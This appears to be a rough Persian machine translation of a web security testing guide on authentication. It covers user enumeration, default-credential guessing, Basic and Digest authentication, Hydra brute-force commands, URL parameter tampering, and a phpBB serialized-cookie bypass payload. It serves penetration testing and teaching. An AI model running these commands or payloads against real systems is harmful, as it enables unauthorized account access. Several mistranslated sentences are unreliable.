ما می‌توانیم اطلاعات مفیدی در مورد عنوان صفحه وب دریافت کنیم که در آن می‌توانیم یک کد خطای مشخص یا پیام‌هایی دریافت کنیم که اگر مشکلات نام کاربری یا رمز عبور وجود داشته باشد آن را نشان می‌دهد. به عنوان مثال، اگر نتوانیم تایید هویت کنیم ، یک صفحه وب دریافت میکنیم که عنوانش چنین است

Invalid user  
Invalid authentication

**تجزیه و تحلیل پیام دریافت شده از امکانات بازیابی**

هنگامی که ما از امکانات بازیابی استفاده می کنیم، برنامه هایی که آسیب پذیر هستند می توانند پیامی را نمایش دهند که نشان می دهد آیا یک نام کاربری وجود دارد یا خیر.

به عنوان مثال، پیامی شبیه به موارد زیر است:

Invalid username: e-mail address are not valid or The specified user was not found  
Valid username: Your recovery password has been successfully sent

پیام ارور دوستانه 404

هنگامی که درخواست یک کاربر در دایرکتوری وجود ندارد. ما همیشه کد خطا 404 را دریافت نمی کنیم. در عوض، ما ممکن است "200 ok " با یک تصویر دریافت کنیم، در این صورت می توانیم فرض کنیم که وقتی تصویر خاصی دریافت می کنیم، کاربر وجود ندارد. این منطق را می توان به پاسخ دیگر وب سرور اعمال کرد. این ترفند تحلیل خوبی از پیام های وب سرور و وب است.

**حدس زدن کاربران**

در برخی موارد، شناسه کاربری با سیاست خاص مدیر یا شرکت ایجاد می شود. برای مثال ما می توانیم یک کاربر را با یک شناسه ایجاد شده در حالت ترتیبی مشاهده کنیم.

CN000100  
CN000101  
….

گاهی اوقات نامهای کاربری با یک نام مستعار و سپس یک عدد پیوندی ایجاد می شوند.

R1001 – user 001 for REALM1  
R2001 – user 001 for REALM2

تست و مثال جعبه خاکستری

تست برای پیغام خطای احراز هویت

اطمینان حاصل کنید که برنامه برای هر درخواست مشتری یک احضاریابی ناموفق انجام می‌دهد. برای این مسئله، تست جعبه سیاه و تست خاکستری همان مفهوم را بر اساس تجزیه و تحلیل پیام ها یا کدهای خطای دریافت شده از برنامه وب، مطرح می کند.

نتیجه انتظار

برای هر تلاش ناموفق احراز هویت، برنامه باید به همان شیوه پاسخ دهد.

مثلا

Credentials submitted are not valid

### تست برای حدس (دیکشنری) حساب کاربری

برنامه های کاربردی امروزه به طور معمول در منبع باز یا نرم افزار تجاری هستند که بر روی سرور نصب شده اند و نیاز به تنظیم یا سفارشی سازی توسط مدیر سرور دارند. علاوه بر این، اکثر لوازم سخت افزاری امروزه، یعنی روترهای شبکه و سرورهای پایگاه داده، پیکربندی مبتنی بر وب یا رابط های اداری را ارائه می دهند.

اغلب این برنامه ها به درستی پیکربندی نشده اند و اعتبار پیش فرض برای احراز هویت اولیه و پیکربندی هرگز به روز نمی­شود. علاوه بر این، ساده است که حساب‌های عمومی را پیدا کنید، از این رو از حساب هایی که از نام کاربری و رمز عبور رایج استفاده می­کنند خارج شویدعبور کنید.

این ترکیبات پیش فرض نام کاربری و رمز عبور به وسیله تست نفوذ و مهاجمان مخرب شناخته شده است که می توانند از آنها برای دسترسی به انواع مختلف سفارشی، منبع باز یا برنامه های تجاری استفاده کنند.

علاوه بر این، اجرای سیاست های ضعیف رمز عبور در بسیاری از برنامه های کاربردی، مهاجمان را قادر می سازد تا با استفاده از نام کاربری و کلمه عبور به راحتی حدس بزنند و همچنین ممکن است تغییرات رمز عبور را انجام دهند.

شرح مسئله

علت اصلی این مشکل می تواند به شرح زیر باشد.

• پرسنل IT بی تجربه، که از اهمیت تغییر رمز عبور پیش فرض در اجزای زیرساخت نصب شده اطلاع ندارند.

• برنامه نویسان که به عقب برگردانده می شوند تا به راحتی به برنامه های کاربردی دسترسی پیدا کنند و سپس فراموش کنند تا آنها را حذف کنند.

• مدیران برنامه و کاربران که یک نام کاربری و رمز عبور را برای خود انتخاب می کنند

• برنامه های کاربردی موجود در برنامه ای دیگر، غیر قابل حذف حساب های پیش فرض با یک نام کاربری و رمز عبور از پیش تعیین شده.

• برنامه هایی که اطلاعات را به عنوان اعتبار نام‌های کاربری در حین تلاش های احراز هویت، تنظیم مجدد رمز عبور یا ثبت نام حساب کاربری نشت می کنند.

آزمون جعبه سیاه و مثال

در تست جعبه سیاه تست کننده هیچ چیز در مورد برنامه، زیرساخت های اساسی آن و هر گونه سیاست نام کاربری یا کلمه عبور نمی داند.

هنگام تست یک رابط برنامه کاربردی شناخته شده، به عنوان مثال یک رابط وب روتر سیسکو یا یک پورتال مدیریت وبlogic، بررسی کنید که نام‌های کاربری و کلمات عبور شناخته شده برای این دستگاه ها باعث تایید هویت موفق نمی شوند. اعتبار مشترک برای بسیاری از سیستم ها می تواند با استفاده از یک موتور جستجو یا با استفاده از یکی از سایت های ذکر شده در بخش جزئیات بدست آید.

هنگامی که با برنامه هایی رو به رو می­شویم که لیستی از حسابهای پیشفرض و رایج مشترک آن نداریم یا با حساب های معمول کار نمی­کنند، می توانیم آزمایش دستی انجام دهیم.

توجه داشته باشید که برنامه مورد آزمایش ممکن است یک قفل حساب داشته باشد و چندین رمز عبور تلاش های حدس زدن با یک نام کاربری شناخته شده ممکن است سبب شود حساب کاربری قفل شود.

بسیاری از برنامه های کاربردی دارای پیام خطا عمدی هستند که کاربران سایت را به عنوان اعتبار کاربر بانام کاربری وارد شده اطلاع می دهند. این اطلاعات هنگام آزمون برای حسابهای کاربری پیش فرض و قابل حدس زدن مفید خواهد بود. چنین قابلیت هایی را می توان برای مثال در صفحه ورود به سیستم، بازنشانی گذرواژه و رمز عبور فراموش شده و ثبت نام در صفحه یافت.

• نام‌های کاربری زیر را امتحان کنید: «admin»، «administrator»، «root»، «system»، «guest»، «operator» یا «super». اینها در میان مدیران سیستم محبوب هستند و اغلب مورد استفاده قرار می گیرند. علاوه بر این شما می توانید "qa"، "test"، "test1"، "testing" و نام های مشابه را امتحان کنید. هرگونه ترکیب از بالا در هر دو نام کاربری و زمینه های رمز عبور را امتحان کنید.

اگر برنامه در شمارش نام های کاربری آسیب پذیر است و شما موفق به شناسایی هر یک از نام های کاربری فوق می شوید، هرگونه ترکیب از بالا در هر دو نام کاربری و رمز عبور را امتحان کنید. علاوه بر این، یک رمز عبور خالی یا یکی از رمز های عبور«pass123»، «password123»، «admin» یا «مهمان» با حساب‌های بالا یا سایر حسابهای ثبت شده را امتحان کنید. همچنین می توان به موارد زیر اشاره کرد.

اگر این کلمات عبور شکست خورده باشد، ممکن است ارزش استفاده از یک لیست مشترک نام کاربری و رمز عبور و تلاش چندین درخواست در برابر برنامه داشته باشد. البته، می توانید برای صرفه جویی در وقت اسکریپت کنید.

• کاربران اداری برنامه اغلب پس از برنامه یا سازمان نامگذاری می شوند. این بدین معنی است که اگر شما یک برنامه کاربردی با نام "Obscurity" را آزمایش می کنید، سعی کنید از obscurity/obscurityو یا هر ترکیب مشابه به عنوان نام کاربری و رمز عبور استفاده کنید.

• هنگام انجام آزمایش برای یک مشتری، با استفاده از نام مخاطبین که به عنوان نام کاربری با هر کلمه عبور رایجی که دریافت کرده اید، تلاش کنید.

• مشاهده صفحه ثبت نام کاربر ممکن است به تعیین فرمت مورد انتظار و طول نام کاربری و کلمه عبور برنامه کمک کند. اگر صفحه ثبت نام کاربر وجود نداشته باشد، تعیین کنید آیا سازمان از یک نام استاندارد برای نام کاربری مانند آدرس ایمیل یا نام آن قبل از "@" در ایمیل استفاده می کند.

• تلاش برای استفاده از تمام نام‌های کاربری بالا با رمزهای عبور خالی.

• منبع صفحه و جاوا اسکریپت را از طریق یک پروکسی پراکسی یا با مشاهده منبع ببینید. برای هر گونه مراجعه به کاربران و کلمه عبور در منبع نگاه کنید. برای مثال (برای ورود موفق به جای ورود ناموفق)

"If username='admin' then starturl=/admin.asp else /index.asp"

• به اسم حساب ها و رمزهای عبور نوشته شده در نظرات در کد منبع نگاه کنید. همچنین در دایرکتوری های پشتیبان و غیره به کد منبع نگاه کنید که ممکن است حاوی نظرات مورد علاقه باشد.

• سعی کنید از برنامه استفاده کنید که چگونه نام کاربری ایجاد می شود. برای مثال، آیا یک کاربر می تواند نام کاربری خود را ایجاد کند یا آیا سیستم بر اساس اطلاعات شخصی یا یک توالی قابل پیش بینی، یک حساب کاربری برای کاربر ایجاد می کند؟ در صورتی که برنامه حسابهای خود را در یک توالی قابل پیش بینی ایجاد کند، مانند user7811، تمام حسابهای احتمالی را به طور مجزا از بین ببرید.

  اگر هنگام استفاده از یک نام کاربری معتبر و یک رمز عبور اشتباه می توانید یک پاسخ متفاوت از برنامه را شناسایی کنید، می توانید یک حمله brute force را بر روی نام کاربری معتبر امتحان کنید.

• اگر نرم افزار کلمه عبور خود را برای کاربران جدید ایجاد کند، چه نام کاربری توسط برنامه ایجاد شود چه کاربر شما سعی کنید تخمین بزنید که رمز عبور قابل پیش بینی است یا خیر. سعی کنید بسیاری از حساب های جدید را در سرعتی سریع برای مقایسه و تعیین اینکه آیا کلمه عبور قابل پیش بینی است، ایجاد کنید. اگر قابل پیش بینی باشد، سعی کنید این را با نامهای کاربری یا هر حساب مجازی مرتبط کنید و از آنها به عنوان پایه ای برای حمله نیروهای بی رحمانه استفاده کنید.

تست جعبه خاکستری

• با پرسنل فناوری اطلاعات صحبت کنید تا رمزهای عبور آنها را برای دسترسی اداری و نحوه اجرای برنامه را تعیین کنید.

• بررسی سیاست رمز عبور برای برنامه، بررسی اینکه آیا نام کاربری و کلمه عبور پیچیده است، حدس زدنش دشوار است.

• پایگاه داده های کاربر را برای نام های پیش فرض، نام برنامه ها و اسامی به راحتی حدس بزنید، همانطور که در بخش تست جعبه سیاه توضیح داده شده است. حوزه های خالی کلمه عبور را بررسی کنید.

• کد را برای نامهای کاربری و رمزهای عبور سخت افزاری مورد بررسی قرار دهید.

• بررسی پرونده های پیکربندی که حاوی نام کاربری و رمز عبور هستند

نتیجه انتظار:

احراز هویت موفقیت آمیز به برنامه یا سیستم مورد آزمایش

### تست Brute-Force

اکثر برنامه های کاربردی وب، راه را برای کاربران برای تأیید اعتبار خود فراهم می کنند. با شناخت هویت کاربر می توانید به طور کلی مناطق حفاظت شده ایجاد کنید تا برنامه ها متفاوت از ورود کاربران مختلف رفتار کنند. در واقع چندین روش برای کاربر برای تأیید اعتبار به یک سیستم مانند گواهی ها، دستگاه های بیومتریک، نشانه های OTP[100] وجود دارد، اما در برنامه های وب ما معمولا ترکیبی از شناسه کاربری و رمز عبور را پیدا می کنیم. بنابراین ممکن است برای انجام یک حمله برای بازیابی یک حساب کاربری معتبر و رمز عبور، با تلاش برای شمارش حمله های بسیار به فرهنگ لغت و یا کل فضای احتمالی انجام شود.

پس از یک حمله بی نظیر موفق، یک کاربر مخرب می تواند به موارد زیر دسترسی داشته باشد.

• اطلاعات / اطلاعات محرمانه

• پنل های مدیریت

• در دسترس بودن بردارهای حمله بیشتر

تست جعبه سیاه و مثال

برای قدرت های مختلف حمله ها، مهم است که نوع روش احراز هویت استفاده شده توسط برنامه را کشف کنید، زیرا تکنیک ها و ابزارهایی که استفاده می شود ممکن است تغییر کند.

**روش های تأیید کشف**

به استثنای مواردی که یک شرکت تصمیم به اعمال یک مجوز وب پیشرفته دارد، دو روش معمول دیده می شود به شرح زیر است:

• تایید هویت HTTP؛

  تأیید هویت پایه

  دسترسی به خلاصه تایید هویت ها

• تأیید هویت مبتنی بر HTML؛

تایید هویت HTTP

دو روش بومی HTTP برای دسترسی به یک سازمان وجود دارد – اساسی و خلاصه وار[101].

تأیید هویت پایه ای فرض می کند مشتری خود را با یک نام کاربری (مثلا "owasp") و رمز عبور (مثلا "رمز عبور") شناسایی کند. هنگامی که مرورگر سرویس دهنده ابتدا به یک سایت با استفاده از این طرح دسترسی پیدا می کند، وب سرور با پاسخ 401 حاوی یک "WWW-Authenticate" حاوی مقدار "Basic" و نام قلمرو محافظت شده پاسخ می­دهد. پس از آن مرورگر سرویس گیرنده برای نام کاربری و گذرواژه آن حوزه، کاربر را فراخوانی می کند. سپس مرورگر سرویس گیرنده با برچسب "Authorization" که حاوی مقدار "Basic" و base64 است، به سرور وب پاسخ می دهد.

تست درخواست و پاسخ

1. مشتری درخواست HTTP استاندارد برای منبع را ارسال می کند:

GET /members/docs/file.pdf HTTP/1.1  
Host: target

2. سرور وب بیان می کند که منبع درخواست شده در یک پوشه محافظت شده قرار دارد.

3. سرور با مجوز HTTP 401 جواب می دهد:

HTTP/1.1 401 Authorization Required  
Date: Sat, 04 Nov 2006 12:52:40 GMT  
WWW-Authenticate: Basic realm="User Realm"  
Content-Length: 401  
Keep-Alive: timeout=15, max=100  
Connection: Keep-Alive  
Content-Type: text/html; charset=iso-8859-1

4. مرورگر چالش برای ورود نام کاربری و کلمه عبور رمز عبور را نشان می دهد.

5. مشتری HTTP با مدارک مجوز صادر شده را ارائه میدهد:

6. سرور اطلاعات مشتری را به لیست اعتبار آن مقایسه می کند.

7. اگر اعتبار معتبر باشد، سرور محتوای درخواست شده را ارسال می کند. اگر مجوز نتواند، سرور کد وضعیت 401 HTTP را در header response ارسال می کند. اگر کاربر روی لغو کلیک کند، مرورگر احتمالا پیام خطایی را نشان می دهد.

اگر یک مهاجم قادر به گرفتن درخواست از مرحله 5 باشد، رشته

b3dhc3A6cGFzc3dvcmQ=

را به سادگی می تواند به صورت زیر رمزگشایی کرد(Base64 Decoded:

owasp:password

دسترسی خلاصه به تایید هویت ها

دسترسی به خلاصه تأیید هویت ها با استفاده از یک الگوریتم هش رمزنگاری یک طرفه[102] برای رمزگذاری داده های احراز هویت و سپس اضافه کردن یک مقدار "" nonce که تنها توسط یک وب سرور استفاده می شود گسترش می یابد. این مقدار توسط مرورگر سرویس گیرنده در محاسبه یک پاسخ رمز عبور هشدار می‌دهد. در حالی که رمز عبور توسط استفاده از رمزنگاری مبهم شده است و استفاده از مقدار nonce مانع تهدید یک حمله گسترده می شود، نام کاربری در متن واضح ارسال می شود.

تست درخواست و پاسخ

1. یک مثال در هنگام استفاده از یک هدف HTTP خلاصه شده:

HTTP/1.1 401 Unauthorized  
WWW-Authenticate: Digest realm="OwaspSample",  
nonce="Ny8yLzIwMDIgMzoyNjoyNCBQTQ",  
opaque="0000000000000000", \  
stale=false,  
algorithm=MD5,  
qop="auth"

2. هدر پاسخ بعدی با اعتبار معتبر به صورت زیر نظر می رسد:

GET /example/owasp/test.asmx HTTP/1.1  
Accept: */*  
Authorization: Digest username="owasp",  
realm="OwaspSample",  
qop="auth",  
algorithm="MD5",  
uri="/example/owasp/test.asmx",  
nonce="Ny8yLzIwMDIgMzoyNjoyNCBQTQ",  
nc=00000001,  
cnonce="c51b5139556f939768f770dab8e5277a",  
opaque="0000000000000000",  
response="2275a9ca7b2dadf252afc79923cd3823"

تأیید هویت مبتنی بر HTML  
با این حال، هرچند هر دو طرح‌های تأیید دسترسی به HTTP ممکن است مناسب برای استفاده تجاری از اینترنت باشد، به ویژه هنگامی که از یک دوره رمزگذاری شده SSL استفاده می شود، بسیاری از سازمان ها از روش های احراز هویت سفارشی HTML و برنامه کاربردی استفاده کرده اند تا روش احراز هویت پیچیده تر را ارائه دهند.

کد منبع گرفته شده از یک فرم HTML:

<form method="POST" action="login">  
<input type="text" name"username">  
<input type="password" name="password">  
</form>

حملات Bruteforce

پس از ذکر انواع مختلف روش های احراز هویت برای یک برنامه وب، چندین نوع از حملات Brute force را توضیح خواهیم داد.

• حمله فرهنگ لغت

حملات مبتنی بر اسناد متشکل از اسکریپت های خودکار و ابزارهایی است که سعی می کند نام کاربری و کلمه عبور را از یک پرونده دیکشنری حدس بزنند. فایل فرهنگ لغت را می توان تنظیم و کامپایل کرد تا کلمات را که احتمالا توسط صاحب حساب استفاده می شود که یک کاربر مخرب در حال حمله است مورد استفاده قرار دهد.

• حملات جستجو

حملات جستجو سعی خواهد کرد تا تمام ترکیبهای ممکن یک مجموعه مشخص و یک طول ردیف رمز عبور داده شده را پوشش دهد. این نوع حمله بسیار کند است زیرا فضای نامزدهای احتمالی بسیار بزرگ است.

• حملات جستجوی مبتنی بر قاعده

برای افزایش فضای پوشش ترکیبی بدون کاهش روند بیش از حد، پیشنهاد شده است که قوانین خوب برای ایجاد نامزدها ایجاد شود. به عنوان مثال "John the Ripper" می تواند تغییرات رمز عبور را از بخشی از نام کاربری ایجاد کند یا از طریق یک کلمات پوشانده شده از قبل تنظیم شده در ورودی ایجاد کند (مثلا Round 1 "pen" -> Round 2 "p3n" -> Round 3 "p3np3n") .

هویت پایه HTTP بی رحمانه

raven@blackbox /hydra $ ./hydra -L users.txt -P words.txt www.site.com http-head /private/  
Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.  
Hydra (http://www.thc.org) starting at 2009-07-04 18:15:17  
[DATA] 16 tasks, 1 servers, 1638 login tries (l:2/p:819), ~102 tries per task  
[DATA] attacking service http-head on port 80  
[STATUS] 792.00 tries/min, 792 tries in 00:01h, 846 todo in 00:02h  
[80][www] host: 10.0.0.1 login: owasp password: password  
[STATUS] attack finished for www.site.com (waiting for childs to finish)  
Hydra (http://www.thc.org) finished at 2009-07-04 18:16:34  
raven@blackbox /hydra $

حمله Bruteforcing مبتنی بر هویت HTML

raven@blackbox /hydra $ ./hydra -L users.txt -P words.txt www.site.com https-post-form  
"/index.cgi:login&name=^USER^&password=^PASS^&login=Login:Not allowed" &  
Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.  
Hydra (http://www.thc.org)starting at 2009-07-04 19:16:17  
[DATA] 16 tasks, 1 servers, 1638 login tries (l:2/p:819), ~102 tries per task  
[DATA] attacking service http-post-form on port 443  
[STATUS] attack finished for wiki.intranet (waiting for childs to finish)  
[443] host: 10.0.0.1 login: owasp password: password  
[STATUS] attack finished for www.site.com (waiting for childs to finish)  
Hydra (http://www.thc.org) finished at 2009-07-04 19:18:34  
raven@blackbox /hydra $

تست جعبه خاکستری

شناخت جزئی از رمز عبور و جزئیات حساب

وقتی یک تست کننده اطلاعاتی درباره ساختار طول یا رمز عبور (حساب) داشته باشد، ممکن است یک حمله بی رقیب را با احتمال بیشتری از موفقیت انجام دهد. در حقیقت، با محدود کردن تعداد کاراکترها و تعیین طول رمز عبور، تعداد کل ارزش حالتهای رمز عبور به طور قابل توجهی کاهش می یابد.



حملات Memory Trade Off Attack

برای انجام یک حمله Memory Trade Off Attack، تستر حداقل باید یک هش رمز عبور داشته باشد که قبلا توسط تستر استفاده شده است که با استفاده از معایب در برنامه و یا خراب کردن ترافیک http را دریافت می کند.

امروزه، شایعترین حملات این نوع بر اساس میز رنگین کمان [103]است، یک نوع خاص از جدول جستجو در بازیابی رمز عبور ساده از یک رمز تولید شده توسط یک هش یک طرفه استفاده می شود.

میز رنگین کمان بهینه سازی حافظه تجاری آفلاین هلمن است که در آن الگوریتم کاهش برای ایجاد زنجیره ای با هدف فشرده سازی داده ها تولید شده توسط تمام نامزدهای احتمالی مورد استفاده قرار می گیرد.



### تست برای دور زدن طرح احراز هویت

مشکلات مربوط به احراز هویت در مراحل مختلف چرخه عمر توسعه نرم افزار (SDLC)، مانند مرحله طراحی، توسعه و استقرار می تواند یافت شود. نمونه هایی از خطاهای طراحی عبارتند از تعریف اشتباه از قطعات نرم افزار برای محافظت، انتخاب نکردن پروتکل های رمزنگاری قوی برای تأمین امنیت مبادله داده ها و بسیاری موارد دیگر. برای مثال، مشکلات در مرحله توسعه عبارتند از اجرای نادرست از ویژگی های اعتبار سنجی ورودی یا عدم استفاده از شیوه های امنیتی برای زبان خاص.

علاوه بر این، در هنگام تنظیم برنامه (فعالیت های نصب و پیکربندی) به علت فقدان مهارت های فنی مورد نیاز و یا به علت اسناد ضعیف در دسترس، مشکلاتی وجود دارد.

تست جعبه سیاه و مثال

روش های متعددی برای دور زدن طرح احراز هویت در استفاده از یک برنامه وب وجود دارد:

• درخواست مستقیم صفحه (مرور اجباری)

• اصلاح پارامتر

* پیش بینی شناسه جلسه

• تزریق SQL[104]

درخواست مستقیم صفحه (مرور اجباری)

اگر یک برنامه وب کنترل دسترسی را فقط در صفحه ورود وارد کند، می توان از این شیوه تأیید هویت استفاده کرد. به عنوان مثال، اگر یک کاربر به طور مستقیم از طریق مرور مجدد یک صفحه متفاوتی درخواست کند، این صفحه ممکن است قبل از اعطای دسترسی مجوزهای کاربری را بررسی نکند.

 برای دسترسی مستقیم به یک صفحه محافظت شده از طریق نوار آدرس در مرورگر خود برای استفاده از این روش تلاش کنید.



اصلاح پارامتر

مشکل دیگر مربوط به طراحی احراز هویت زمانی است که برنامه بر اساس پارامترهای ثابت ورود موفق را تایید می کند. کاربر می تواند این پارامترها را تغییر دهد تا دسترسی به مناطق حفاظت شده را بدون ارائه اعتبار معتبر به دست آورد. در مثال زیر، پارامتر "" authenticated به مقدار "" yes تغییر می کند که به کاربر اجازه می دهد تا به آن دسترسی پیدا کند. در این مثال، پارامتر در URL است، اما یک پراکسی نیز می تواند برای تغییر پارامتر استفاده شود، به ویژه هنگامی که پارامترها به عنوان عناصر فرم در POST ارسال می شوند.

http://www.site.com/page.asp?authenticated=no  
raven@blackbox /home $nc www.site.com 80  
GET /page.asp?authenticated=yes HTTP/1.0  
HTTP/1.1 200 OK  
Date: Sat, 11 Nov 2006 10:22:44 GMT  
Server: Apache  
Connection: close  
Content-Type: text/html; charset=iso-8859-1  
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">  
<HTML><HEAD>  
</HEAD><BODY>  
<H1>You Are Auhtenticated</H1>  
</BODY></HTML>



پیش بینی شناسه نشست

بسیاری از برنامه های کاربردی وب را با استفاده از پیشبینی شناسه نشستشناسایی دوره ها، احراز هویت می کنند. بنابراین اگر شناسه دوره قابل پیش بینی باشد، یک کاربر مخرب میتواند یک شناسه دوره معتبر پیدا کند و دسترسی غیرمجاز به برنامه را به دست آورد، و با استفاده از یک کاربری که قبلا تأیید هویت کرد. در شکل زیر، مقدار داخل کوکی ها به صورت خطی افزایش می یابد، بنابراین مهاجم می تواند یک شناسه جلسه معتبر را حدس بزند.



در شکل زیر، مقادیر داخل کوکی‌ها تنها تا حدی تغییر می کنند، بنابراین ممکن است حمله ی bruteforce را به حوزه های تعریف شده زیر محدود شوند.



تزریق به پایگاه داده (تایید هویت به فرمHTML ))

تزریق SQL یک روش حمله شناخته شده است. ما در این بخش قصد توصیف جزئیات این تکنیک را نداریم؛ چندین بخش در این راهنما وجود دارند که تکنیک های تزریق را فراتر از محدوده این بخش توضیح می دهند.



شکل زیر نشان می دهد که با تزریق ساده SQL، می توان از فرم احراز هویت عبور کرد.



تست جعبه خاکستری با مثال

اگر مهاجم قادر به بازیابی کد منبع با بهره برداری از یک آسیب پذیری که قبلا کشف شده است باشد (به عنوان مثال پیمایش دایرکتوری) یا از یک منبع وب (برنامه های کاربردی منبع باز) قادر به انجام حملات علیه اجرای فرآیند احراز هویت خواهد بود .

در مثال زیر (-PHPBB 2.0.13 آسیب پذیری عبور از احرازهویت)، در سطر 5 تابع unserialize () کوکی کاربر را تجزیه کرده مقادیر را در آرایه $row قرار داده ایم. در خط 10 رمز عبور کدگذاری شده md5 کاربرکه در پایگاه داده پس زمینه قرار گرفته بود با دیگرمحتویات مقایسه شده است.

1. if ( isset($HTTP_COOKIE_VARS[$cookiename . '_sid']) ||

2. {

3. $sessiondata = isset( $HTTP_COOKIE_VARS[$cookiename . '_data'] ) ?

4.

5. unserialize(stripslashes($HTTP_COOKIE_VARS[$cookiename . '_data'])) : array();

6.

7. $sessionmethod = SESSION_METHOD_COOKIE;

8. }

9.

10. if( md5($password) == $row['user_password'] && $row['user_active'] )

11.

12. {

13. $autologin = ( isset($HTTP_POST_VARS['autologin']) ) ? TRUE : 0;

14. }

در PHP یک مقایسه بین یک مقدار رشته ای و یک مقدار بولین (TRUE) همیشه "" TRUE است، بنابراین عرضه رشته زیر (قسمت مهم " b: 1 " (به تابع userialize ()برای دور زدن کنترل احراز هویت امکان پذیر خواهد بود.

a:2:{s:11:"autologinid";b:1;s:6:"userid";s:1:"2";}

### تست برای بیادآوری گذرواژه نامعتبر و بازنشانی آن

بیشتر برنامه های کاربردی وب درصورت فراموشی رمز عبوربه کاربران اجازه بازنویسی رمز عبور خود را می­دهند. معمولا هم با فرستادن یک ایمیل بازنشانی رمز عبور به آنها یا درخواست از آن‌ها برای پاسخ به یک یا چند سوال امنیتی انجام می­شود.

در این آزمون ما بررسی می کنیم که این تابع به درستی اجرا شده است و نقص در طرح احراز هویت ایجاد می کند یا خیر. همچنین بررسی می کنیم که آیا برنامه اجازه می دهد تا کاربر رمز عبور را در مرورگر ذخیره کند (تابع یادآوری رمزعبور).

شرح مسئله

اکثر برنامه های وب، راهی را برای کاربران جهت بازیابی (یا بازنشانی) رمزعبور خود در صورت فراموش کردن آن ارائه می دهند. برنامه های مختلف بسته به سطح امنیتی مورد نیاز روش های متفاوتی رادرپیش می­گیرند . یکی از ساده ترین (و رایج ترین) روش ها این است که از کاربر برای آدرس ایمیل خود بپرسید و رمز عبور قدیمی (یا جدید) را به آن آدرس ارسال کنید. این طرح بر اساس این فرض است که ایمیل کاربر به خطر نیافته است و برای این هدف به اندازه کافی امن است.

علاوه بر این برنامه می تواند از کاربر بخواهد به یک یا چند سؤال امنیتی پاسخ دهد .امنیت این بخش در توانایی ارائه راهی برای کسی است که خود را به سیستم شناسایی می­کند با پاسخ به سوالاتی که به راحتی از طریق جستجوی اطلاعات شخصی پاسخگو نیستند. به عنوان مثال، یک سوال بسیار سست و ناامن می تواند "نام پیشخدمت مادر شما" باشد، زیرا این مهاجم می تواند بدون هیچ مشکلی و به راحتی به این بخش از اطلاعات دسترسی پیدا کند.

